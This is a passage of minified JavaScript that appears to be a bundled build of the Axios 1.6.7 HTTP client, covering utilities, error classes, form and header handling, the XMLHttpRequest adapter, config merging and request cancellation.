e!="object"&&(e=[e]),C(e))for(r=0,s=e.length;r<s;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let c;for(r=0;r<i;r++)c=o[r],t.call(null,e[c],c,e)}}function Re(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,s;for(;r-- >0;)if(s=n[r],t===s.toLowerCase())return s;return null}const Oe=(()=>typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:global)(),Ae=e=>!_(e)&&e!==Oe;function G(){const{caseless:e}=Ae(this)&&this||{},t={},n=(r,s)=>{const o=e&&Re(t,s)||s;L(t[o])&&L(r)?t[o]=G(t[o],r):L(r)?t[o]=G({},r):C(r)?t[o]=r.slice():t[o]=r};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&B(arguments[r],n);return t}const nt=(e,t,n,{allOwnKeys:r}={})=>(B(t,(s,o)=>{n&&R(s)?e[o]=we(s,n):e[o]=s},{allOwnKeys:r}),e),rt=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),st=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},ot=(e,t,n,r)=>{let s,o,i;const c={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),o=s.length;o-- >0;)i=s[o],(!r||r(i,e,t))&&!c[i]&&(t[i]=e[i],c[i]=!0);e=n!==!1&&Y(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},it=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},at=e=>{if(!e)return null;if(C(e))return e;let t=e.length;if(!Se(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},ct=(e=>t=>e&&t instanceof e)(typeof Uint8Array!="undefined"&&Y(Uint8Array)),ut=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let s;for(;(s=r.next())&&!s.done;){const o=s.value;t.call(e,o[0],o[1])}},lt=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},ft=A("HTMLFormElement"),dt=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,s){return r.toUpperCase()+s}),ae=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),pt=A("RegExp"),Te=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};B(n,(s,o)=>{let i;(i=t(s,o,e))!==!1&&(r[o]=i||s)}),Object.defineProperties(e,r)},ht=e=>{Te(e,(t,n)=>{if(R(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(R(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},mt=(e,t)=>{const n={},r=s=>{s.forEach(o=>{n[o]=!0})};return C(e)?r(e):r(String(e).split(t)),n},yt=()=>{},Et=(e,t)=>(e=+e,Number.isFinite(e)?e:t),$="abcdefghijklmnopqrstuvwxyz",ce="0123456789",ge={DIGIT:ce,ALPHA:$,ALPHA_DIGIT:$+$.toUpperCase()+ce},wt=(e=16,t=ge.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function bt(e){return!!(e&&R(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const St=e=>{const t=new Array(10),n=(r,s)=>{if(q(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[s]=r;const o=C(r)?[]:{};return B(r,(i,c)=>{const p=n(i,s+1);!_(p)&&(o[c]=p)}),t[s]=void 0,o}}return r};return n(e,0)},Rt=A("AsyncFunction"),Ot=e=>e&&(q(e)||R(e))&&R(e.then)&&R(e.catch),a={isArray:C,isArrayBuffer:be,isBuffer:$e,isFormData:Ye,isArrayBufferView:Ve,isString:We,isNumber:Se,isBoolean:Ke,isObject:q,isPlainObject:L,isUndefined:_,isDate:Ge,isFile:Xe,isBlob:ve,isRegExp:pt,isFunction:R,isStream:Ze,isURLSearchParams:et,isTypedArray:ct,isFileList:Qe,forEach:B,merge:G,extend:nt,trim:tt,stripBOM:rt,inherits:st,toFlatObject:ot,kindOf:H,kindOfTest:A,endsWith:it,toArray:at,forEachEntry:ut,matchAll:lt,isHTMLForm:ft,hasOwnProperty:ae,hasOwnProp:ae,reduceDescriptors:Te,freezeMethods:ht,toObjectSet:mt,toCamelCase:dt,noop:yt,toFiniteNumber:Et,findKey:Re,global:Oe,isContextDefined:Ae,ALPHABET:ge,generateString:wt,isSpecCompliantForm:bt,toJSONObject:St,isAsyncFn:Rt,isThenable:Ot};function m(e,t,n,r,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),s&&(this.response=s)}a.inherits(m,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const xe=m.prototype,Ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Ne[e]={value:e}});Object.defineProperties(m,Ne);Object.defineProperty(xe,"isAxiosError",{value:!0});m.from=(e,t,n,r,s,o)=>{const i=Object.create(xe);return a.toFlatObject(e,i,function(p){return p!==Error.prototype},c=>c!=="isAxiosError"),m.call(i,e.message,t,n,r,s),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const At=null;function X(e){return a.isPlainObject(e)||a.isArray(e)}function Pe(e){return a.endsWith(e,"[]")?e.slice(0,-2):e}function ue(e,t,n){return e?e.concat(t).map(function(s,o){return s=Pe(s),!n&&o?"["+s+"]":s}).join(n?".":""):t}function Tt(e){return a.isArray(e)&&!e.some(X)}const gt=a.toFlatObject(a,{},null,function(t){return/^is[A-Z]/.test(t)});function M(e,t,n){if(!a.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=a.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(d,w){return!a.isUndefined(w[d])});const r=n.metaTokens,s=n.visitor||l,o=n.dots,i=n.indexes,p=(n.Blob||typeof Blob!="undefined"&&Blob)&&a.isSpecCompliantForm(t);if(!a.isFunction(s))throw new TypeError("visitor must be a function");function h(f){if(f===null)return"";if(a.isDate(f))return f.toISOString();if(!p&&a.isBlob(f))throw new m("Blob is not supported. Use a Buffer instead.");return a.isArrayBuffer(f)||a.isTypedArray(f)?p&&typeof Blob=="function"?new Blob([f]):Buffer.from(f):f}function l(f,d,w){let b=f;if(f&&!w&&typeof f=="object"){if(a.endsWith(d,"{}"))d=r?d:d.slice(0,-2),f=JSON.stringify(f);else if(a.isArray(f)&&Tt(f)||(a.isFileList(f)||a.endsWith(d,"[]"))&&(b=a.toArray(f)))return d=Pe(d),b.forEach(function(x,Ie){!(a.isUndefined(x)||x===null)&&t.append(i===!0?ue([d],Ie,o):i===null?d:d+"[]",h(x))}),!1}return X(f)?!0:(t.append(ue(w,d,o),h(f)),!1)}const u=[],E=Object.assign(gt,{defaultVisitor:l,convertValue:h,isVisitable:X});function S(f,d){if(!a.isUndefined(f)){if(u.indexOf(f)!==-1)throw Error("Circular reference detected in "+d.join("."));u.push(f),a.forEach(f,function(b,g){(!(a.isUndefined(b)||b===null)&&s.call(t,b,a.isString(g)?g.trim():g,d,E))===!0&&S(b,d?d.concat(g):[g])}),u.pop()}}if(!a.isObject(e))throw new TypeError("data must be an object");return S(e),t}function le(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function ee(e,t){this._pairs=[],e&&M(e,this,t)}const Ce=ee.prototype;Ce.append=function(t,n){this._pairs.push([t,n])};Ce.toString=function(t){const n=t?function(r){return t.call(this,r,le)}:le;return this._pairs.map(function(s){return n(s[0])+"="+n(s[1])},"").join("&")};function xt(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Fe(e,t,n){if(!t)return e;const r=n&&n.encode||xt,s=n&&n.serialize;let o;if(s?o=s(t,n):o=a.isURLSearchParams(t)?t.toString():new ee(t,n).toString(r),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class Nt{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){a.forEach(this.handlers,function(r){r!==null&&t(r)})}}const fe=Nt,_e={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Pt=typeof URLSearchParams!="undefined"?URLSearchParams:ee,Ct=typeof FormData!="undefined"?FormData:null,Ft=typeof Blob!="undefined"?Blob:null,_t={isBrowser:!0,classes:{URLSearchParams:Pt,FormData:Ct,Blob:Ft},protocols:["http","https","file","blob","url","data"]},Be=typeof window!="undefined"&&typeof document!="undefined",Bt=(e=>Be&&["ReactNative","NativeScript","NS"].indexOf(e)<0)(typeof navigator!="undefined"&&navigator.product),Dt=(()=>typeof WorkerGlobalScope!="undefined"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Lt=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Be,hasStandardBrowserEnv:Bt,hasStandardBrowserWebWorkerEnv:Dt},Symbol.toStringTag,{value:"Module"})),O=J(J({},Lt),_t);function Ut(e,t){return M(e,new O.classes.URLSearchParams,Object.assign({visitor:function(n,r,s,o){return O.isNode&&a.isBuffer(n)?(this.append(r,n.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function kt(e){return a.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function jt(e){const t={},n=Object.keys(e);let r;const s=n.length;let o;for(r=0;r<s;r++)o=n[r],t[o]=e[o];return t}function De(e){function t(n,r,s,o){let i=n[o++];if(i==="__proto__")return!0;const c=Number.isFinite(+i),p=o>=n.length;return i=!i&&a.isArray(s)?s.length:i,p?(a.hasOwnProp(s,i)?s[i]=[s[i],r]:s[i]=r,!c):((!s[i]||!a.isObject(s[i]))&&(s[i]=[]),t(n,r,s[i],o)&&a.isArray(s[i])&&(s[i]=jt(s[i])),!c)}if(a.isFormData(e)&&a.isFunction(e.entries)){const n={};return a.forEachEntry(e,(r,s)=>{t(kt(r),s,n,0)}),n}return null}function Ht(e,t,n){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const te={transitional:_e,adapter:["xhr","http"],transformRequest:[function(t,n){const r=n.getContentType()||"",s=r.indexOf("application/json")>-1,o=a.isObject(t);if(o&&a.isHTMLForm(t)&&(t=new FormData(t)),a.isFormData(t))return s?JSON.stringify(De(t)):t;if(a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let c;if(o){if(r.indexOf("application/x-www-form-urlencoded")>-1)return Ut(t,this.formSerializer).toString();if((c=a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const p=this.env&&this.env.FormData;return M(c?{"files[]":t}:t,p&&new p,this.formSerializer)}}return o||s?(n.setContentType("application/json",!1),Ht(t)):t}],transformResponse:[function(t){const n=this.transitional||te.transitional,r=n&&n.forcedJSONParsing,s=this.responseType==="json";if(t&&a.isString(t)&&(r&&!this.responseType||s)){const i=!(n&&n.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(c){if(i)throw c.name==="SyntaxError"?m.from(c,m.ERR_BAD_RESPONSE,this,null,this.response):c}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:O.classes.FormData,Blob:O.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};a.forEach(["delete","get","head","post","put","patch"],e=>{te.headers[e]={}});const ne=te,It=a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),qt=e=>{const t={};let n,r,s;return e&&e.split(`
`).forEach(function(i){s=i.indexOf(":"),n=i.substring(0,s).trim().toLowerCase(),r=i.substring(s+1).trim(),!(!n||t[n]&&It[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},de=Symbol("internals");function F(e){return e&&String(e).trim().toLowerCase()}function U(e){return e===!1||e==null?e:a.isArray(e)?e.map(U):String(e)}function Mt(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const zt=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function V(e,t,n,r,s){if(a.isFunction(r))return r.call(this,t,n);if(s&&(t=n),!!a.isString(t)){if(a.isString(r))return t.indexOf(r)!==-1;if(a.isRegExp(r))return r.test(t)}}function Jt(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function $t(e,t){const n=a.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(s,o,i){return this[r].call(this,t,s,o,i)},configurable:!0})})}class z{constructor(t){t&&this.set(t)}set(t,n,r){const s=this;function o(c,p,h){const l=F(p);if(!l)throw new Error("header name must be a non-empty string");const u=a.findKey(s,l);(!u||s[u]===void 0||h===!0||h===void 0&&s[u]!==!1)&&(s[u||p]=U(c))}const i=(c,p)=>a.forEach(c,(h,l)=>o(h,l,p));return a.isPlainObject(t)||t instanceof this.constructor?i(t,n):a.isString(t)&&(t=t.trim())&&!zt(t)?i(qt(t),n):t!=null&&o(n,t,r),this}get(t,n){if(t=F(t),t){const r=a.findKey(this,t);if(r){const s=this[r];if(!n)return s;if(n===!0)return Mt(s);if(a.isFunction(n))return n.call(this,s,r);if(a.isRegExp(n))return n.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=F(t),t){const r=a.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||V(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let s=!1;function o(i){if(i=F(i),i){const c=a.findKey(r,i);c&&(!n||V(r,r[c],c,n))&&(delete r[c],s=!0)}}return a.isArray(t)?t.forEach(o):o(t),s}clear(t){const n=Object.keys(this);let r=n.length,s=!1;for(;r--;){const o=n[r];(!t||V(this,this[o],o,t,!0))&&(delete this[o],s=!0)}return s}normalize(t){const n=this,r={};return a.forEach(this,(s,o)=>{const i=a.findKey(r,o);if(i){n[i]=U(s),delete n[o];return}const c=t?Jt(o):String(o).trim();c!==o&&delete n[o],n[c]=U(s),r[c]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return a.forEach(this,(r,s)=>{r!=null&&r!==!1&&(n[s]=t&&a.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(s=>r.set(s)),r}static accessor(t){const r=(this[de]=this[de]={accessors:{}}).accessors,s=this.prototype;function o(i){const c=F(i);r[c]||($t(s,i),r[c]=!0)}return a.isArray(t)?t.forEach(o):o(t),this}}z.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);a.reduceDescriptors(z.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});a.freezeMethods(z);const T=z;function W(e,t){const n=this||ne,r=t||n,s=T.from(r.headers);let o=r.data;return a.forEach(e,function(c){o=c.call(n,o,s.normalize(),t?t.status:void 0)}),s.normalize(),o}function Le(e){return!!(e&&e.__CANCEL__)}function D(e,t,n){m.call(this,e==null?"canceled":e,m.ERR_CANCELED,t,n),this.name="CanceledError"}a.inherits(D,m,{__CANCEL__:!0});function Vt(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new m("Request failed with status code "+n.status,[m.ERR_BAD_REQUEST,m.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}const Wt=O.hasStandardBrowserEnv?{write(e,t,n,r,s,o){const i=[e+"="+encodeURIComponent(t)];a.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),a.isString(r)&&i.push("path="+r),a.isString(s)&&i.push("domain="+s),o===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Kt(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function Gt(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Ue(e,t){return e&&!Kt(t)?Gt(e,t):t}const Xt=O.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function s(o){let i=o;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=s(window.location.href),function(i){const c=a.isString(i)?s(i):i;return c.protocol===r.protocol&&c.host===r.host}}():function(){return function(){return!0}}();function vt(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function Qt(e,t){e=e||10;const n=new Array(e),r=new Array(e);let s=0,o=0,i;return t=t!==void 0?t:1e3,function(p){const h=Date.now(),l=r[o];i||(i=h),n[s]=p,r[s]=h;let u=o,E=0;for(;u!==s;)E+=n[u++],u=u%e;if(s=(s+1)%e,s===o&&(o=(o+1)%e),h-i<t)return;const S=l&&h-l;return S?Math.round(E*1e3/S):void 0}}function pe(e,t){let n=0;const r=Qt(50,250);return s=>{const o=s.loaded,i=s.lengthComputable?s.total:void 0,c=o-n,p=r(c),h=o<=i;n=o;const l={loaded:o,total:i,progress:i?o/i:void 0,bytes:c,rate:p||void 0,estimated:p&&i&&h?(i-o)/p:void 0,event:s};l[t?"download":"upload"]=!0,e(l)}}const Zt=typeof XMLHttpRequest!="undefined",Yt=Zt&&function(e){return new Promise(function(n,r){let s=e.data;const o=T.from(e.headers).normalize();let{responseType:i,withXSRFToken:c}=e,p;function h(){e.cancelToken&&e.cancelToken.unsubscribe(p),e.signal&&e.signal.removeEventListener("abort",p)}let l;if(a.isFormData(s)){if(O.hasStandardBrowserEnv||O.hasStandardBrowserWebWorkerEnv)o.setContentType(!1);else if((l=o.getContentType())!==!1){const[d,...w]=l?l.split(";").map(b=>b.trim()).filter(Boolean):[];o.setContentType([d||"multipart/form-data",...w].join("; "))}}let u=new XMLHttpRequest;if(e.auth){const d=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(d+":"+w))}const E=Ue(e.baseURL,e.url);u.open(e.method.toUpperCase(),Fe(E,e.params,e.paramsSerializer),!0),u.timeout=e.timeout;function S(){if(!u)return;const d=T.from("getAllResponseHeaders"in u&&u.getAllResponseHeaders()),b={data:!i||i==="text"||i==="json"?u.responseText:u.response,status:u.status,statusText:u.statusText,headers:d,config:e,request:u};Vt(function(x){n(x),h()},function(x){r(x),h()},b),u=null}if("onloadend"in u?u.onloadend=S:u.onreadystatechange=function(){!u||u.readyState!==4||u.status===0&&!(u.responseURL&&u.responseURL.indexOf("file:")===0)||setTimeout(S)},u.onabort=function(){u&&(r(new m("Request aborted",m.ECONNABORTED,e,u)),u=null)},u.onerror=function(){r(new m("Network Error",m.ERR_NETWORK,e,u)),u=null},u.ontimeout=function(){let w=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const b=e.transitional||_e;e.timeoutErrorMessage&&(w=e.timeoutErrorMessage),r(new m(w,b.clarifyTimeoutError?m.ETIMEDOUT:m.ECONNABORTED,e,u)),u=null},O.hasStandardBrowserEnv&&(c&&a.isFunction(c)&&(c=c(e)),c||c!==!1&&Xt(E))){const d=e.xsrfHeaderName&&e.xsrfCookieName&&Wt.read(e.xsrfCookieName);d&&o.set(e.xsrfHeaderName,d)}s===void 0&&o.setContentType(null),"setRequestHeader"in u&&a.forEach(o.toJSON(),function(w,b){u.setRequestHeader(b,w)}),a.isUndefined(e.withCredentials)||(u.withCredentials=!!e.withCredentials),i&&i!=="json"&&(u.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&u.addEventListener("progress",pe(e.onDownloadProgress,!0)),typeof e.onUploadProgress=="function"&&u.upload&&u.upload.addEventListener("progress",pe(e.onUploadProgress)),(e.cancelToken||e.signal)&&(p=d=>{u&&(r(!d||d.type?new D(null,e,u):d),u.abort(),u=null)},e.cancelToken&&e.cancelToken.subscribe(p),e.signal&&(e.signal.aborted?p():e.signal.addEventListener("abort",p)));const f=vt(E);if(f&&O.protocols.indexOf(f)===-1){r(new m("Unsupported protocol "+f+":",m.ERR_BAD_REQUEST,e));return}u.send(s||null)})},v={http:At,xhr:Yt};a.forEach(v,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(n){}Object.defineProperty(e,"adapterName",{value:t})}});const he=e=>`- ${e}`,en=e=>a.isFunction(e)||e===null||e===!1,ke={getAdapter:e=>{e=a.isArray(e)?e:[e];const{length:t}=e;let n,r;const s={};for(let o=0;o<t;o++){n=e[o];let i;if(r=n,!en(n)&&(r=v[(i=String(n)).toLowerCase()],r===void 0))throw new m(`Unknown adapter '${i}'`);if(r)break;s[i||"#"+o]=r}if(!r){const o=Object.entries(s).map(([c,p])=>`adapter ${c} `+(p===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since :
`+o.map(he).join(`
`):" "+he(o[0]):"as no adapter specified";throw new m("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return r},adapters:v};function K(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new D(null,e)}function me(e){return K(e),e.headers=T.from(e.headers),e.data=W.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),ke.getAdapter(e.adapter||ne.adapter)(e).then(function(r){return K(e),r.data=W.call(e,e.transformResponse,r),r.headers=T.from(r.headers),r},function(r){return Le(r)||(K(e),r&&r.response&&(r.response.data=W.call(e,e.transformResponse,r.response),r.response.headers=T.from(r.response.headers))),Promise.reject(r)})}const ye=e=>e instanceof T?e.toJSON():e;function P(e,t){t=t||{};const n={};function r(h,l,u){return a.isPlainObject(h)&&a.isPlainObject(l)?a.merge.call({caseless:u},h,l):a.isPlainObject(l)?a.merge({},l):a.isArray(l)?l.slice():l}function s(h,l,u){if(a.isUndefined(l)){if(!a.isUndefined(h))return r(void 0,h,u)}else return r(h,l,u)}function o(h,l){if(!a.isUndefined(l))return r(void 0,l)}function i(h,l){if(a.isUndefined(l)){if(!a.isUndefined(h))return r(void 0,h)}else return r(void 0,l)}function c(h,l,u){if(u in t)return r(h,l);if(u in e)return r(void 0,h)}const p={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:c,headers:(h,l)=>s(ye(h),ye(l),!0)};return a.forEach(Object.keys(Object.assign({},e,t)),function(l){const u=p[l]||s,E=u(e[l],t[l],l);a.isUndefined(E)&&u!==c||(n[l]=E)}),n}const je="1.6.7",re={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{re[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const Ee={};re.transitional=function(t,n,r){function s(o,i){return"[Axios v"+je+"] Transitional option '"+o+"'"+i+(r?". "+r:"")}return(o,i,c)=>{if(t===!1)throw new m(s(i," has been removed"+(n?" in "+n:"")),m.ERR_DEPRECATED);return n&&!Ee[i]&&(Ee[i]=!0,console.warn(s(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(o,i,c):!0}};function tn(e,t,n){if(typeof e!="object")throw new m("options must be an object",m.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let s=r.length;for(;s-- >0;){const o=r[s],i=t[o];if(i){const c=e[o],p=c===void 0||i(c,o,e);if(p!==!0)throw new m("option "+o+" must be "+p,m.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new m("Unknown option "+o,m.ERR_BAD_OPTION)}}const Q={assertOptions:tn,validators:re},N=Q.validators;class j{constructor(t){this.defaults=t,this.interceptors={request:new fe,response:new fe}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let s;Error.captureStackTrace?Error.captureStackTrace(s={}):s=new Error;const o=s.stack?s.stack.replace(/^.+\n/,""):"";r.stack?o&&!String(r.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+o):r.stack=o}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=P(this.defaults,n);const{transitional:r,paramsSerializer:s,headers:o}=n;r!==void 0&&Q.assertOptions(r,{silentJSONParsing:N.transitional(N.boolean),forcedJSONParsing:N.transitional(N.boolean),clarifyTimeoutError:N.transitional(N.boolean)},!1),s!=null&&(a.isFunction(s)?n.paramsSerializer={serialize:s}:Q.assertOptions(s,{encode:N.function,serialize:N.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=o&&a.merge(o.common,o[n.method]);o&&a.forEach(["delete","get","head","post","put","patch","common"],f=>{delete o[f]}),n.headers=T.concat(i,o);const c=[];let p=!0;this.interceptors.request.forEach(function(d){typeof d.runWhen=="function"&&d.runWhen(n)===!1||(p=p&&d.synchronous,c.unshift(d.fulfilled,d.rejected))});const h=[];this.interceptors.response.forEach(function(d){h.push(d.fulfilled,d.rejected)});let l,u=0,E;if(!p){const f=[me.bind(this),void 0];for(f.unshift.apply(f,c),f.push.apply(f,h),E=f.length,l=Promise.resolve(n);u<E;)l=l.then(f[u++],f[u++]);return l}E=c.length;let S=n;for(u=0;u<E;){const f=c[u++],d=c[u++];try{S=f(S)}catch(w){d.call(this,w);break}}try{l=me.call(this,S)}catch(f){return Promise.reject(f)}for(u=0,E=h.length;u<E;)l=l.then(h[u++],h[u++]);return l}getUri(t){t=P(this.defaults,t);const n=Ue(t.baseURL,t.url);return Fe(n,t.params,t.paramsSerializer)}}a.forEach(["delete","get","head","options"],function(t){j.prototype[t]=function(n,r){return this.request(P(r||{},{method:t,url:n,data:(r||{}).data}))}});a.forEach(["post","put","patch"],function(t){function n(r){return function(o,i,c){return this.request(P(c||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}j.prototype[t]=n(),j.prototype[t+"Form"]=n(!0)});const k=j;class se{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(o){n=o});const r=this;this.promise.then(s=>{if(!r._listeners)return;let o=r._listeners.length;for(;o-- >0;)r._listeners[o](s);r._listeners=null}),this.promise.then=s=>{let o;const i=new Promise(c=>{r.subscribe(c),o=c}).then(s);return i.cancel=function(){r.unsubscribe(o)},i},t(function(o,i,c){r.reason||(r.reason=new D(o,i,c),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new se(function(s){t=s}),cancel:t}}}const nn=se;function rn(e){return function(n){return e.apply(null,n)}}function sn(e){return a.isObject(e)&&e.isAxiosError===!0}const 